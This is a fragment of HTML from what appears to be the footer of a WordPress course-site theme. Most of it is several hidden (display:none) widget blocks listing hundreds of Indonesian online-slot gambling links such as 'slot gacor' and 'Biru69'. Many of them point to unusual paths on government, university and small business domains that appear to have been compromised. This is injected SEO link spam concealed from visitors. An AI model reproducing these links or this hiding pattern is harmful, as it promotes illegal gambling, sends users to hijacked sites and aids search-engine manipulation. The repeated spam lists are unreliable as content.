<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot gacor pulsa</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot luar negeri</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">slot pulsa</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">slot pulsa 5000</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">slot thailand internasioanl</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">slot gacor luar negeri</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">slot internasional</a></strong></li>

</section></div>		</aside>
					<div class="ast-builder-layout-element ast-flex site-footer-focus-item" data-section="section-fb-social-icons-1">
				<div class="ast-footer-social-1-wrap ast-footer-social-wrap"><div class="footer-social-inner-wrap element-social-inner-wrap social-show-label-false ast-social-color-type-custom ast-social-stack-none ast-social-element-style-filled"><a href="#" aria-label=Facebook target="_blank" rel="noopener noreferrer" style="--color: #557dbc; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-facebook footer-social-item"><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'><path d='M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z'></path></svg></span></a><a href="#" aria-label=Twitter target="_blank" rel="noopener noreferrer" style="--color: #7acdee; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-twitter footer-social-item"><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'><path d='M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z'></path></svg></span></a><a href="#" aria-label=Pinterest target="_blank" rel="noopener noreferrer" style="--color: #ea575a; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-pinterest footer-social-item"><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 496 512'><path d='M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z'></path></svg></span></a><a href="#" aria-label=YouTube target="_blank" rel="noopener noreferrer" style="--color: #e96651; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-youtube footer-social-item"><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 576 512'><path d='M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z'></path></svg></span></a></div></div>			</div>
						</div>
											<div class="site-footer-primary-section-2 site-footer-section site-footer-section-2">
							<aside
		class="footer-widget-area widget-area site-footer-focus-item" data-section="sidebar-widgets-footer-widget-2" aria-label="Footer Widget 2"		>
			<div class="footer-widget-area-inner site-info-inner"><section id="nav_menu-1" class="widget widget_nav_menu"><h2 class="widget-title">Popular Courses</h2><nav class="menu-footer-menu-container" aria-label="Popular Courses"><ul id="menu-footer-menu" class="menu"><li id="menu-item-811" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-811"><a href="#" class="menu-link">LMS Interactive Content</a></li>
<li id="menu-item-812" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-812"><a href="#" class="menu-link">Become a PHP Master</a></li>
<li id="menu-item-813" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-813"><a href="#" class="menu-link">HTML5/CSS3 Essentials</a></li>
<li id="menu-item-814" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-814"><a href="#" class="menu-link">JavaScript Development</a></li>
<li id="menu-item-815" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-815"><a href="#" class="menu-link">WordPress Basic Tutorial</a></li>
<li id="menu-item-816" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-816"><a href="#" class="menu-link">Introduction to Coding</a></li>
</ul></nav></section><section id="block-13" class="widget widget_block"><span style="display: none;">
<ul>
<li><strong><a href="https://patelki.org/">Biru69</a></strong></li>
<li><strong><a href="https://patelki.org/">slot gacor</a></strong></li>
<li><strong><a href="https://patelki.org/">biru69 slot</a></strong></li>
<li><strong><a href="https://patelki.org/">link alternatif biru69</a></strong></li>
<li><strong><a href="https://patelki.org/">agen slot</a></strong></li>
<li><strong><a href="https://patelki.org/">slot thailand</a></strong></li>
<li><strong><a href="http://202.159.24.61/satu-pepi/">Slot Online</a></strong></li>
<li><strong><a href="https://bkd.banjarnegarakab.go.id/v1/dana/">Slot dana</a></strong></li>
<li><strong><a href="https://bkd.banjarnegarakab.go.id/v1/pgsoft/">Slot Online</a></strong></li>
<li><strong><a href="https://bkd.banjarnegarakab.go.id/v1/slot/">Slot</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/-/slot-demo/">Slot demo</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/-/slot-deposit-dana/">Slot deposit dana</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/,,/slotgacor/">Slot gacor</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/,/slot-pulsa/">Slot pulsa</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/bkd/zeus/">Slot zeus</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/demo/">Slot demo gacor</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/gcor/">Slot gacor</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/layananbkd/SLOT88/">Slot88</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/products/gacor/">Slot gacor hari ini</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/produk/zeus-slot/">Slot zeus</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/shop/pgslot/">pgslot</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/shop/pgslot/">Slot pgslot</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/shop/pgslot/">Slot pgslot 88</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/thailand/">Slot thailand</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/zeusgacor/">Slot zeus gacor</a></strong></li>
<li><strong><a href="https://sis.icm.sch.id/lrc/admin/">Slot</a></strong></li>
<li><strong><a href="https://pa-singkawang.go.id/cli/pgs/138klub/">Slot pulsa</a></strong></li>
<li><strong><a href="https://pravingambhir.com/">Biru69</a></strong></li>
<li><strong><a href="https://gangaservices.com/">Biru69</a></strong></li>
<li><strong><a href="https://ndakamushrooms.com/?">Biru69</a></strong></li>
<li><strong><a href="https://www.geo6loya.com.ng/">Biru69</a></strong></li>
<li><strong><a href="https://13.212.163.72/">Biru69</a></strong></li>
<li><strong><a href="https://13.212.163.72/">login Biru69</a></strong></li>
<li><strong><a href="https://sacroease.com/">login Biru69</a></strong></li>
<li><strong><a href="https://mccartys.com/">login Biru69</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Online</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Resmi</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Gacor</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot88</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Gacor Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Thailand Online</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Resmi Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Server Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Gacor Server Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot88 Server Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Online Gacor</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Gacor Hari Ini</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slotgacor</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot qris</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Terpercaya</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Online</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Resmi</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Gacor</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot88</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Gacor Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Thailand Online</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Resmi Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Server Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Gacor Server Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot88 Server Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Online Gacor</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Gacor Hari Ini</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slotgacor</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Terpercaya</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot qris</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Online</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Resmi</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Gacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot88</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Gacor Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Thailand Online</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Resmi Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Gacor Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot88 Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Online Gacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Gacor Hari Ini</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slotgacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Terpercaya</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot gacor pulsa</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot luar negeri</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">slot pulsa</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">slot pulsa 5000</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">slot pulsa 5000</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">slot gacor luar negeri</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Online</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot 24jam</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Resmi</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Gacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot88</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Gacor Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Thailand Online</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Resmi Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Gacor Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot88 Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Online Gacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Gacor Hari Ini</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slotgacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Terpercaya</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot gacor pulsa</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot luar negeri</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">slot pulsa</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">slot pulsa 5000</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">slot thailand internasioanl</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">slot gacor luar negeri</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">slot internasional</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot Online Gacor</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot Gacor Hari Ini</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slotgacor</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot Terpercaya</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot gacor pulsa</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot luar negeri</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">slot pulsa</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">slot pulsa 5000</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">slot thailand internasioanl</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">slot gacor luar negeri</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">slot internasional</a></strong></li>
</ul>
	</span></section><section id="block-14" class="widget widget_block"><span style="display: none;">
<ul>
<li><strong><a href="https://patelki.org/">Biru69</a></strong></li>
<li><strong><a href="https://patelki.org/">slot gacor</a></strong></li>
<li><strong><a href="https://patelki.org/">biru69 slot</a></strong></li>
<li><strong><a href="https://patelki.org/">link alternatif biru69</a></strong></li>
<li><strong><a href="https://patelki.org/">agen slot</a></strong></li>
<li><strong><a href="https://patelki.org/">slot thailand</a></strong></li>
<li><strong><a href="http://202.159.24.61/satu-pepi/">Slot Online</a></strong></li>
<li><strong><a href="https://bkd.banjarnegarakab.go.id/v1/dana/">Slot dana</a></strong></li>
<li><strong><a href="https://bkd.banjarnegarakab.go.id/v1/pgsoft/">Slot Online</a></strong></li>
<li><strong><a href="https://bkd.banjarnegarakab.go.id/v1/slot/">Slot</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/-/slot-demo/">Slot demo</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/-/slot-deposit-dana/">Slot deposit dana</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/,,/slotgacor/">Slot gacor</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/,/slot-pulsa/">Slot pulsa</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/bkd/zeus/">Slot zeus</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/demo/">Slot demo gacor</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/gcor/">Slot gacor</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/layananbkd/SLOT88/">Slot88</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/products/gacor/">Slot gacor hari ini</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/produk/zeus-slot/">Slot zeus</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/shop/pgslot/">pgslot</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/shop/pgslot/">Slot pgslot</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/shop/pgslot/">Slot pgslot 88</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/thailand/">Slot thailand</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/zeusgacor/">Slot zeus gacor</a></strong></li>
<li><strong><a href="https://sis.icm.sch.id/lrc/admin/">Slot</a></strong></li>
<li><strong><a href="https://pa-singkawang.go.id/cli/pgs/138klub/">Slot pulsa</a></strong></li>
<li><strong><a href="https://pravingambhir.com/">Biru69</a></strong></li>
<li><strong><a href="https://gangaservices.com/">Biru69</a></strong></li>
<li><strong><a href="https://ndakamushrooms.com/?">Biru69</a></strong></li>
<li><strong><a href="https://www.geo6loya.com.ng/">Biru69</a></strong></li>
<li><strong><a href="https://13.212.163.72/">Biru69</a></strong></li>
<li><strong><a href="https://13.212.163.72/">login Biru69</a></strong></li>
<li><strong><a href="https://sacroease.com/">login Biru69</a></strong></li>
<li><strong><a href="https://mccartys.com/">login Biru69</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Online</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Resmi</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Gacor</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot88</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Gacor Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Thailand Online</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Resmi Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Server Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Gacor Server Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot88 Server Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Online Gacor</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Gacor Hari Ini</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slotgacor</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot qris</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Terpercaya</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Online</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Resmi</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Gacor</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot88</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Gacor Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Thailand Online</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Resmi Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Server Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Gacor Server Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot88 Server Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Online Gacor</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Gacor Hari Ini</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slotgacor</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Terpercaya</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot qris</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Online</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Resmi</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Gacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot88</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Gacor Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Thailand Online</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Resmi Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Gacor Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot88 Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Online Gacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Gacor Hari Ini</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slotgacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Terpercaya</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot gacor pulsa</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot luar negeri</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">slot pulsa</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">slot pulsa 5000</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">slot pulsa 5000</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">slot gacor luar negeri</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Online</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot 24jam</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Resmi</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Gacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot88</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Gacor Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Thailand Online</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Resmi Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Gacor Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot88 Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Online Gacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Gacor Hari Ini</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slotgacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Terpercaya</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot gacor pulsa</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot luar negeri</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">slot pulsa</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">slot pulsa 5000</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">slot thailand internasioanl</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">slot gacor luar negeri</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">slot internasional</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot Online Gacor</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot Gacor Hari Ini</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slotgacor</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot Terpercaya</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot gacor pulsa</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot luar negeri</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">slot pulsa</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">slot pulsa 5000</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">slot thailand internasioanl</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">slot gacor luar negeri</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">slot internasional</a></strong></li>
</ul>
	</span></section><section id="block-17" class="widget widget_block"><span style="display: none;">
<ul>
<li><strong><a href="https://patelki.org/">Biru69</a></strong></li>
<li><strong><a href="https://patelki.org/">slot gacor</a></strong></li>
<li><strong><a href="https://patelki.org/">biru69 slot</a></strong></li>
<li><strong><a href="https://patelki.org/">link alternatif biru69</a></strong></li>
<li><strong><a href="https://patelki.org/">agen slot</a></strong></li>
<li><strong><a href="https://patelki.org/">slot thailand</a></strong></li>
